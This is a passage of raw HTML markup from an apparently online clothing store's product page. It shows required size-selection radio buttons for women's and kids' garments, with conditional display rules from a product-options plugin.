		data-rulestype="{&quot;S_0&quot;:[&quot;&quot;],&quot;M_1&quot;:[&quot;&quot;],&quot;L_2&quot;:[&quot;&quot;],&quot;XL_3&quot;:[&quot;&quot;],&quot;2XL_4&quot;:[&quot;&quot;]}"
				data-tm-validation="{&quot;required&quot;:true}" 
						class="tmcp-ul-wrap tmcp-elements tm-extra-product-options-radio tm-element-ul-radio element_33 prouct-size-option-class-ul">
<li class="tmcp-field-wrap tm-per-row">
		<label class="tm-epo-field-label" for="tmcp_choice_33_0_306696eeaf67b50b">
	<input type="radio" id="tmcp_choice_33_0_306696eeaf67b50b" name="tmcp_radio_33" class="tmcp-field prouct-size-option-class tm-epo-field tmcp-radio" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" checked="checked" value="S_0"><span class="tc-label-wrap"><span class="tc-label tm-label">S</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tm-per-row">
		<label class="tm-epo-field-label" for="tmcp_choice_33_1_307696eeaf67b71d">
	<input type="radio" id="tmcp_choice_33_1_307696eeaf67b71d" name="tmcp_radio_33" class="tmcp-field prouct-size-option-class tm-epo-field tmcp-radio" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="M_1"><span class="tc-label-wrap"><span class="tc-label tm-label">M</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tm-per-row">
		<label class="tm-epo-field-label" for="tmcp_choice_33_2_308696eeaf67ba9a">
	<input type="radio" id="tmcp_choice_33_2_308696eeaf67ba9a" name="tmcp_radio_33" class="tmcp-field prouct-size-option-class tm-epo-field tmcp-radio" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="L_2"><span class="tc-label-wrap"><span class="tc-label tm-label">L</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tm-per-row">
		<label class="tm-epo-field-label" for="tmcp_choice_33_3_309696eeaf67bcb8">
	<input type="radio" id="tmcp_choice_33_3_309696eeaf67bcb8" name="tmcp_radio_33" class="tmcp-field prouct-size-option-class tm-epo-field tmcp-radio" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="XL_3"><span class="tc-label-wrap"><span class="tc-label tm-label">XL</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tm-per-row">
		<label class="tm-epo-field-label" for="tmcp_choice_33_4_310696eeaf67beb8">
	<input type="radio" id="tmcp_choice_33_4_310696eeaf67beb8" name="tmcp_radio_33" class="tmcp-field prouct-size-option-class tm-epo-field tmcp-radio" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="2XL_4"><span class="tc-label-wrap"><span class="tc-label tm-label">2XL</span></span>	</label>
			</li>
	</ul>
					</div>
				</div>
	</div>
</div>

<div data-uniqid="6930745750e8f1.44015475"
	data-logic="{&quot;element&quot;:&quot;6930745750e8f1.44015475&quot;,&quot;toggle&quot;:&quot;show&quot;,&quot;what&quot;:&quot;any&quot;,&quot;rules&quot;:[{&quot;section&quot;:&quot;6930745750e527.30068834&quot;,&quot;element&quot;:&quot;2&quot;,&quot;operator&quot;:&quot;is&quot;,&quot;value&quot;:&quot;Women&#039;s%20Tank%20Top&quot;}]}"
	data-haslogic="1"
	data-fblabelshow=""
	data-fbvalueshow=""
	 id="prouct-size-option-id"	class="tc-container cpf-element tc-cell tcwidth-100 cpf-type-radioprouct-size-option-class-div">
	<div class="tc-element-inner-wrap">
	
	<div class="tc-row">
	<label class="tc-cell tc-epo-label tm-epo-element-label tm-has-required tcwidth-100"><span class="tm-epo-required">*</span>SIZE</label>		<div class="tc-cell tc-col tc-element-container">
			<ul data-rules="{&quot;S_0&quot;:[&quot;&quot;],&quot;M_1&quot;:[&quot;&quot;],&quot;L_2&quot;:[&quot;&quot;],&quot;XL_3&quot;:[&quot;&quot;],&quot;2XL_4&quot;:[&quot;&quot;]}"
		data-original-rules="{&quot;S_0&quot;:[&quot;&quot;],&quot;M_1&quot;:[&quot;&quot;],&quot;L_2&quot;:[&quot;&quot;],&quot;XL_3&quot;:[&quot;&quot;],&quot;2XL_4&quot;:[&quot;&quot;]}"
		data-rulestype="{&quot;S_0&quot;:[&quot;&quot;],&quot;M_1&quot;:[&quot;&quot;],&quot;L_2&quot;:[&quot;&quot;],&quot;XL_3&quot;:[&quot;&quot;],&quot;2XL_4&quot;:[&quot;&quot;]}"
				data-tm-validation="{&quot;required&quot;:true}" 
						class="tmcp-ul-wrap tmcp-elements tm-extra-product-options-radio tm-element-ul-radio element_34 prouct-size-option-class-ul">
<li class="tmcp-field-wrap tm-per-row">
		<label class="tm-epo-field-label" for="tmcp_choice_34_0_311696eeaf67c26b">
	<input type="radio" id="tmcp_choice_34_0_311696eeaf67c26b" name="tmcp_radio_34" class="tmcp-field prouct-size-option-class tm-epo-field tmcp-radio" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" checked="checked" value="S_0"><span class="tc-label-wrap"><span class="tc-label tm-label">S</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tm-per-row">
		<label class="tm-epo-field-label" for="tmcp_choice_34_1_312696eeaf67c498">
	<input type="radio" id="tmcp_choice_34_1_312696eeaf67c498" name="tmcp_radio_34" class="tmcp-field prouct-size-option-class tm-epo-field tmcp-radio" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="M_1"><span class="tc-label-wrap"><span class="tc-label tm-label">M</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tm-per-row">
		<label class="tm-epo-field-label" for="tmcp_choice_34_2_313696eeaf67c695">
	<input type="radio" id="tmcp_choice_34_2_313696eeaf67c695" name="tmcp_radio_34" class="tmcp-field prouct-size-option-class tm-epo-field tmcp-radio" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="L_2"><span class="tc-label-wrap"><span class="tc-label tm-label">L</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tm-per-row">
		<label class="tm-epo-field-label" for="tmcp_choice_34_3_314696eeaf67c903">
	<input type="radio" id="tmcp_choice_34_3_314696eeaf67c903" name="tmcp_radio_34" class="tmcp-field prouct-size-option-class tm-epo-field tmcp-radio" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="XL_3"><span class="tc-label-wrap"><span class="tc-label tm-label">XL</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tm-per-row">
		<label class="tm-epo-field-label" for="tmcp_choice_34_4_315696eeaf67cb08">
	<input type="radio" id="tmcp_choice_34_4_315696eeaf67cb08" name="tmcp_radio_34" class="tmcp-field prouct-size-option-class tm-epo-field tmcp-radio" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="2XL_4"><span class="tc-label-wrap"><span class="tc-label tm-label">2XL</span></span>	</label>
			</li>
	</ul>
					</div>
				</div>
	</div>
</div>

<div data-uniqid="6930745750e906.72041088"
	data-logic="{&quot;element&quot;:&quot;6930745750e906.72041088&quot;,&quot;toggle&quot;:&quot;show&quot;,&quot;what&quot;:&quot;any&quot;,&quot;rules&quot;:[{&quot;section&quot;:&quot;6930745750e527.30068834&quot;,&quot;element&quot;:&quot;2&quot;,&quot;operator&quot;:&quot;is&quot;,&quot;value&quot;:&quot;Women&#039;s%20V-Neck&quot;}]}"
	data-haslogic="1"
	data-fblabelshow=""
	data-fbvalueshow=""
	 id="prouct-size-option-id"	class="tc-container cpf-element tc-cell tcwidth-100 cpf-type-radioprouct-size-option-class-div">
	<div class="tc-element-inner-wrap">
	
	<div class="tc-row">
	<label class="tc-cell tc-epo-label tm-epo-element-label tm-has-required tcwidth-100"><span class="tm-epo-required">*</span>SIZE</label>		<div class="tc-cell tc-col tc-element-container">
			<ul data-rules="{&quot;S_0&quot;:[&quot;&quot;],&quot;M_1&quot;:[&quot;&quot;],&quot;L_2&quot;:[&quot;&quot;],&quot;XL_3&quot;:[&quot;&quot;],&quot;2XL_4&quot;:[&quot;&quot;]}"
		data-original-rules="{&quot;S_0&quot;:[&quot;&quot;],&quot;M_1&quot;:[&quot;&quot;],&quot;L_2&quot;:[&quot;&quot;],&quot;XL_3&quot;:[&quot;&quot;],&quot;2XL_4&quot;:[&quot;&quot;]}"
		data-rulestype="{&quot;S_0&quot;:[&quot;&quot;],&quot;M_1&quot;:[&quot;&quot;],&quot;L_2&quot;:[&quot;&quot;],&quot;XL_3&quot;:[&quot;&quot;],&quot;2XL_4&quot;:[&quot;&quot;]}"
				data-tm-validation="{&quot;required&quot;:true}" 
						class="tmcp-ul-wrap tmcp-elements tm-extra-product-options-radio tm-element-ul-radio element_35 prouct-size-option-class-ul">
<li class="tmcp-field-wrap tm-per-row">
		<label class="tm-epo-field-label" for="tmcp_choice_35_0_316696eeaf67ceb4">
	<input type="radio" id="tmcp_choice_35_0_316696eeaf67ceb4" name="tmcp_radio_35" class="tmcp-field prouct-size-option-class tm-epo-field tmcp-radio" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" checked="checked" value="S_0"><span class="tc-label-wrap"><span class="tc-label tm-label">S</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tm-per-row">
		<label class="tm-epo-field-label" for="tmcp_choice_35_1_317696eeaf67d0eb">
	<input type="radio" id="tmcp_choice_35_1_317696eeaf67d0eb" name="tmcp_radio_35" class="tmcp-field prouct-size-option-class tm-epo-field tmcp-radio" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="M_1"><span class="tc-label-wrap"><span class="tc-label tm-label">M</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tm-per-row">
		<label class="tm-epo-field-label" for="tmcp_choice_35_2_318696eeaf67d305">
	<input type="radio" id="tmcp_choice_35_2_318696eeaf67d305" name="tmcp_radio_35" class="tmcp-field prouct-size-option-class tm-epo-field tmcp-radio" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="L_2"><span class="tc-label-wrap"><span class="tc-label tm-label">L</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tm-per-row">
		<label class="tm-epo-field-label" for="tmcp_choice_35_3_319696eeaf67d5cb">
	<input type="radio" id="tmcp_choice_35_3_319696eeaf67d5cb" name="tmcp_radio_35" class="tmcp-field prouct-size-option-class tm-epo-field tmcp-radio" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="XL_3"><span class="tc-label-wrap"><span class="tc-label tm-label">XL</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tm-per-row">
		<label class="tm-epo-field-label" for="tmcp_choice_35_4_320696eeaf67d7c2">
	<input type="radio" id="tmcp_choice_35_4_320696eeaf67d7c2" name="tmcp_radio_35" class="tmcp-field prouct-size-option-class tm-epo-field tmcp-radio" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="2XL_4"><span class="tc-label-wrap"><span class="tc-label tm-label">2XL</span></span>	</label>
			</li>
	</ul>
					</div>
				</div>
	</div>
</div>

<div data-uniqid="6930745750e917.10705705"
	data-logic="{&quot;element&quot;:&quot;6930745750e917.10705705&quot;,&quot;toggle&quot;:&quot;show&quot;,&quot;what&quot;:&quot;any&quot;,&quot;rules&quot;:[{&quot;section&quot;:&quot;6930745750e527.30068834&quot;,&quot;element&quot;:&quot;2&quot;,&quot;operator&quot;:&quot;is&quot;,&quot;value&quot;:&quot;Wonmen&#039;s%20Hoodie&quot;}]}"
	data-haslogic="1"
	data-fblabelshow=""
	data-fbvalueshow=""
	 id="prouct-size-option-id"	class="tc-container cpf-element tc-cell tcwidth-100 cpf-type-radioprouct-size-option-class-div">
	<div class="tc-element-inner-wrap">
	
	<div class="tc-row">
	<label class="tc-cell tc-epo-label tm-epo-element-label tm-has-required tcwidth-100"><span class="tm-epo-required">*</span>SIZE</label>		<div class="tc-cell tc-col tc-element-container">
			<ul data-rules="{&quot;S_0&quot;:[&quot;&quot;],&quot;M_1&quot;:[&quot;&quot;],&quot;L_2&quot;:[&quot;&quot;],&quot;XL_3&quot;:[&quot;&quot;],&quot;2XL_4&quot;:[&quot;&quot;],&quot;3XL_5&quot;:[&quot;2&quot;],&quot;4XL_6&quot;:[&quot;2&quot;],&quot;5XL_7&quot;:[&quot;3&quot;]}"
		data-original-rules="{&quot;S_0&quot;:[&quot;&quot;],&quot;M_1&quot;:[&quot;&quot;],&quot;L_2&quot;:[&quot;&quot;],&quot;XL_3&quot;:[&quot;&quot;],&quot;2XL_4&quot;:[&quot;&quot;],&quot;3XL_5&quot;:[&quot;2&quot;],&quot;4XL_6&quot;:[&quot;2&quot;],&quot;5XL_7&quot;:[&quot;3&quot;]}"
		data-rulestype="{&quot;S_0&quot;:[&quot;&quot;],&quot;M_1&quot;:[&quot;&quot;],&quot;L_2&quot;:[&quot;&quot;],&quot;XL_3&quot;:[&quot;&quot;],&quot;2XL_4&quot;:[&quot;&quot;],&quot;3XL_5&quot;:[&quot;&quot;],&quot;4XL_6&quot;:[&quot;&quot;],&quot;5XL_7&quot;:[&quot;&quot;]}"
				data-tm-validation="{&quot;required&quot;:true}" 
						class="tmcp-ul-wrap tmcp-elements tm-extra-product-options-radio tm-element-ul-radio element_36 prouct-size-option-class-ul">
<li class="tmcp-field-wrap tm-per-row">
		<label class="tm-epo-field-label" for="tmcp_choice_36_0_321696eeaf67db4b">
	<input type="radio" id="tmcp_choice_36_0_321696eeaf67db4b" name="tmcp_radio_36" class="tmcp-field prouct-size-option-class tm-epo-field tmcp-radio" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" checked="checked" value="S_0"><span class="tc-label-wrap"><span class="tc-label tm-label">S</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tm-per-row">
		<label class="tm-epo-field-label" for="tmcp_choice_36_1_322696eeaf67dd6c">
	<input type="radio" id="tmcp_choice_36_1_322696eeaf67dd6c" name="tmcp_radio_36" class="tmcp-field prouct-size-option-class tm-epo-field tmcp-radio" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="M_1"><span class="tc-label-wrap"><span class="tc-label tm-label">M</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tm-per-row">
		<label class="tm-epo-field-label" for="tmcp_choice_36_2_323696eeaf67df63">
	<input type="radio" id="tmcp_choice_36_2_323696eeaf67df63" name="tmcp_radio_36" class="tmcp-field prouct-size-option-class tm-epo-field tmcp-radio" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="L_2"><span class="tc-label-wrap"><span class="tc-label tm-label">L</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tm-per-row">
		<label class="tm-epo-field-label" for="tmcp_choice_36_3_324696eeaf67e19d">
	<input type="radio" id="tmcp_choice_36_3_324696eeaf67e19d" name="tmcp_radio_36" class="tmcp-field prouct-size-option-class tm-epo-field tmcp-radio" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="XL_3"><span class="tc-label-wrap"><span class="tc-label tm-label">XL</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tm-per-row">
		<label class="tm-epo-field-label" for="tmcp_choice_36_4_325696eeaf67e3a4">
	<input type="radio" id="tmcp_choice_36_4_325696eeaf67e3a4" name="tmcp_radio_36" class="tmcp-field prouct-size-option-class tm-epo-field tmcp-radio" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="2XL_4"><span class="tc-label-wrap"><span class="tc-label tm-label">2XL</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tm-per-row">
		<label class="tm-epo-field-label" for="tmcp_choice_36_5_326696eeaf67e5a3">
	<input type="radio" id="tmcp_choice_36_5_326696eeaf67e5a3" name="tmcp_radio_36" class="tmcp-field prouct-size-option-class tm-epo-field tmcp-radio" data-price="" data-rules="[&quot;2&quot;]" data-original-rules="[&quot;2&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="3XL_5"><span class="tc-label-wrap"><span class="tc-label tm-label">3XL</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tm-per-row">
		<label class="tm-epo-field-label" for="tmcp_choice_36_6_327696eeaf67e7ba">
	<input type="radio" id="tmcp_choice_36_6_327696eeaf67e7ba" name="tmcp_radio_36" class="tmcp-field prouct-size-option-class tm-epo-field tmcp-radio" data-price="" data-rules="[&quot;2&quot;]" data-original-rules="[&quot;2&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="4XL_6"><span class="tc-label-wrap"><span class="tc-label tm-label">4XL</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tm-per-row">
		<label class="tm-epo-field-label" for="tmcp_choice_36_7_328696eeaf67e9a8">
	<input type="radio" id="tmcp_choice_36_7_328696eeaf67e9a8" name="tmcp_radio_36" class="tmcp-field prouct-size-option-class tm-epo-field tmcp-radio" data-price="" data-rules="[&quot;3&quot;]" data-original-rules="[&quot;3&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="5XL_7"><span class="tc-label-wrap"><span class="tc-label tm-label">5XL</span></span>	</label>
			</li>
	</ul>
					</div>
				</div>
	</div>
</div>

<div data-uniqid="6930745750e924.84004730"
	data-logic="{&quot;element&quot;:&quot;6930745750e924.84004730&quot;,&quot;toggle&quot;:&quot;show&quot;,&quot;what&quot;:&quot;any&quot;,&quot;rules&quot;:[{&quot;section&quot;:&quot;6930745750e527.30068834&quot;,&quot;element&quot;:&quot;3&quot;,&quot;operator&quot;:&quot;is&quot;,&quot;value&quot;:&quot;Kids%20Standard%20T-Shirt&quot;}]}"
	data-haslogic="1"
	data-fblabelshow=""
	data-fbvalueshow=""
	 id="prouct-size-option-id"	class="tc-container cpf-element tc-cell tcwidth-100 cpf-type-radioprouct-size-option-class-div">
	<div class="tc-element-inner-wrap">
	
	<div class="tc-row">
	<label class="tc-cell tc-epo-label tm-epo-element-label tm-has-required tcwidth-100"><span class="tm-epo-required">*</span>SIZE</label>		<div class="tc-cell tc-col tc-element-container">
			<ul data-rules="{&quot;XS_0&quot;:[&quot;&quot;],&quot;S_1&quot;:[&quot;&quot;],&quot;M_2&quot;:[&quot;&quot;],&quot;L_3&quot;:[&quot;&quot;],&quot;XL_4&quot;:[&quot;&quot;]}"
		data-original-rules="{&quot;XS_0&quot;:[&quot;&quot;],&quot;S_1&quot;:[&quot;&quot;],&quot;M_2&quot;:[&quot;&quot;],&quot;L_3&quot;:[&quot;&quot;],&quot;XL_4&quot;:[&quot;&quot;]}"
		data-rulestype="{&quot;XS_0&quot;:[&quot;&quot;],&quot;S_1&quot;:[&quot;&quot;],&quot;M_2&quot;:[&quot;&quot;],&quot;L_3&quot;:[&quot;&quot;],&quot;XL_4&quot;:[&quot;&quot;]}"
				data-tm-validation="{&quot;required&quot;:true}" 
						class="tmcp-ul-wrap tmcp-elements tm-extra-product-options-radio tm-element-ul-radio element_37 prouct-size-option-class-ul">
<li class="tmcp-field-wrap tm-per-row">
		<label class="tm-epo-field-label" for="tmcp_choice_37_0_329696eeaf67ed33">
	<input type="radio" id="tmcp_choice_37_0_329696eeaf67ed33" name="tmcp_radio_37" class="tmcp-field prouct-size-option-class tm-epo-field tmcp-radio" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="XS_0"><span class="tc-label-wrap"><span class="tc-label tm-label">XS</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tm-per-row">
		<label class="tm-epo-field-label" for="tmcp_choice_37_1_330696eeaf67ef42">
	<input type="radio" id="tmcp_choice_37_1_330696eeaf67ef42" name="tmcp_radio_37" class="tmcp-field prouct-size-option-class tm-epo-field tmcp-radio" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="S_1"><span class="tc-label-wrap"><span class="tc-label tm-label">S</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tm-per-row">
		<label class="tm-epo-field-label" for="tmcp_choice_37_2_331696eeaf67f1da">
	<input type="radio" id="tmcp_choice_37_2_331696eeaf67f1da" name="tmcp_radio_37" class="tmcp-field prouct-size-option-class tm-epo-field tmcp-radio" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="M_2"><span class="tc-label-wrap"><span class="tc-label tm-label">M</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tm-per-row">
		<label class="tm-epo-field-label" for="tmcp_choice_37_3_332696eeaf67f3f6">
	<input type="radio" id="tmcp_choice_37_3_332696eeaf67f3f6" name="tmcp_radio_37" class="tmcp-field prouct-size-option-class tm-epo-field tmcp-radio" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="L_3"><span class="tc-label-wrap"><span class="tc-label tm-label">L</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tm-per-row">
		<label class="tm-epo-field-label" for="tmcp_choice_37_4_333696eeaf67f610">
	<input type="radio" id="tmcp_choice_37_4_333696eeaf67f610" name="tmcp_radio_37" class="tmcp-field prouct-size-option-class tm-epo-field tmcp-radio" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="XL_4"><span class="tc-label-wrap"><span class="tc-label tm-label">XL</span></span>	</label>
			</li>
	</ul>
					</div>
				</div>
	</div>
</div>

<div data-uniqid="6930745750e938.98635592"
	data-logic="{&quot;element&quot;:&quot;6930745750e924.84004730&quot;,&quot;toggle&quot;:&quot;show&quot;,&quot;what&quot;:&quot;any&quot;,&quot;rules&quot;:[{&quot;section&quot;:&quot;6930745750e527.30068834&quot;,&quot;element&quot;:&quot;3&quot;,&quot;operator&quot;:&quot;is&quot;,&quot;value&quot;:&quot;Kids%20Standard%20Sweatshirt&quot;}]}"
	data-haslogic="1"
	data-fblabelshow=""
	data-fbvalueshow=""
	 id="prouct-size-option-id"	class="tc-container cpf-element tc-cell tcwidth-100 cpf-type-radioprouct-size-option-class-div">
	<div class="tc-element-inner-wrap">
	
	<div class="tc-row">
	<label class="tc-cell tc-epo-label tm-epo-element-label tm-has-required tcwidth-100"><span class="tm-epo-required">*</span>SIZE</label>		<div class="tc-cell tc-col tc-element-container">
			<ul data-rules="{&quot;XS_0&quot;:[&quot;&quot;],&quot;S_1&quot;:[&quot;&quot;],&quot;M_2&quot;:[&quot;&quot;],&quot;L_3&quot;:[&quot;&quot;],&quot;XL_4&quot;:[&quot;&quot;]}"
		data-original-rules="{&quot;XS_0&quot;:[&quot;&quot;],&quot;S_1&quot;:[&quot;&quot;],&quot;M_2&quot;:[&quot;&quot;],&quot;L_3&quot;:[&quot;&quot;],&quot;XL_4&quot;:[&quot;&quot;]}"
		data-rulestype="{&quot;XS_0&quot;:[&quot;&quot;],&quot;S_1&quot;:[&quot;&quot;],&quot;M_2&quot;:[&quot;&quot;],&quot;L_3&quot;:[&quot;&quot;],&quot;XL_4&quot;:[&quot;&quot;]}"
				data-tm-validation="{&quot;required&quot;:true}" 
						class="tmcp-ul-wrap tmcp-elements tm-extra-product-options-radio tm-element-ul-radio element_38 prouct-size-option-class-ul">
<li class="tmcp-field-wrap tm-per-row">
		<label class="tm-epo-field-label" for="tmcp_choice_38_0_334696eeaf67f989">
	<input type="radio" id="tmcp_choice_38_0_334696eeaf67f989" name="tmcp_radio_38" class="tmcp-field prouct-size-option-class tm-epo-field tmcp-radio" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="XS_0"><span class="tc-label-wrap"><span class="tc-label tm-label">XS</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tm-per-row">
		<label class="tm-epo-field-label" for="tmcp_choice_38_1_335696eeaf67fbc1">
	<input type="radio" id="tmcp_choice_38_1_335696eeaf67fbc1" name="tmcp_radio_38" class="tmcp-field prouct-size-option-class tm-epo-field tmcp-radio" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="S_1"><span class="tc-label-wrap"><span class="tc-label tm-label">S</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tm-per-row">
		<label class="tm-epo-field-label" for="tmcp_choice_38_2_336696eeaf67fdbf">
	<input type="radio" id="tmcp_choice_38_2_336696eeaf67fdbf" name="tmcp_radio_38" class="tmcp-field prouct-size-option-class tm-epo-field tmcp-radio" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="M_2"><span class="tc-label-wrap"><span class="tc-label tm-label">M</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tm-per-row">
		<label class="tm-epo-field-label" for="tmcp_choice_38_3_337696eeaf680016">
	<input type="radio" id="tmcp_choice_38_3_337696eeaf680016" name="tmcp_radio_38" class="tmcp-field prouct-size-option-class tm-epo-field tmcp-radio" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="L_3"><span class="tc-label-wrap"><span class="tc-label tm-label">L</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tm-per-row">
		<label class="tm-epo-field-label" for="tmcp_choice_38_4_338696eeaf680248">
	<input type="radio" id="tmcp_choice_38_4_338696eeaf680248" name="tmcp_radio_38" class="tmcp-field prouct-size-option-class tm-epo-field tmcp-radio" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="XL_4"><span class="tc-label-wrap"><span class="tc-label tm-label">XL</span></span>	</label>
			</li>
	</ul>
					</div>
				</div>
	</div>
</div>

<div data-uniqid="6930745750e944.36268389"
	data-logic="{&quot;element&quot;:&quot;6930745750e944.36268389&quot;,&quot;toggle&quot;:&quot;show&quot;,&quot;what&quot;:&quot;any&quot;,&quot;rules&quot;:[{&quot;section&quot;:&quot;6930745750e527.30068834&quot;,&quot;element&quot;:&quot;3&quot;,&quot;operator&quot;:&quot;is&quot;,&quot;value&quot;:&quot;Kids%20Pullover%20Hoodie&quot;}]}"
	data-haslogic="1"
	data-fblabelshow=""
	data-fbvalueshow=""
